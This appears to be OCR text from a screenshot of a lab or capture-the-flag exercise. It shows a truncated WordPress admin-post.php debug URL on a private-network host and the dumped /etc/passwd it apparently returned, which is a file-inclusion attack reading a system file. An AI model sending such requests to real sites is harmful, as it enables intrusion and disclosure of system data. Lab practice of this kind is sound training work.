 192.168.211.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/u
/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nolo
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false